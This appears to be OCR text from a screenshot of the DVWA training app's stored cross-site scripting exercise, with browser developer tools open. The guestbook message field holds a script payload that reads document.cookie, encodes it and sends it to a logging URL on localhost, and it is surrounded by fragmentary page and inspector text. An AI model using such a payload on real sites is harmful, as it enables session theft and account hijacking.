 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
Vulnerability: Stored Cross Site Scripting (XSS)
Name * paolo
Message * <script>var i = new Image(); i.src='http://localhost:5555
/log.php?q='+btoa(document.cookie)</script>
Sign Guestbook
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
textarea 1 of 1
<tbody>
<tr> ••• </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="500"></textarea>
</td>
</tr>
<tr> ••• </tr>
</tbody>
</table>
html body.home div#container div#main_body div.body_padded div.vulnerable_code_area form table tbody tr td textarea
Filter
:hov .cl
element
}
main
input,
textare
select
font
100
ar
ns
Layout Computed
Flexbox
Select a Flex container or ite
continue.
Grid
CSS Grid is not in use on this
Box Model
margin 1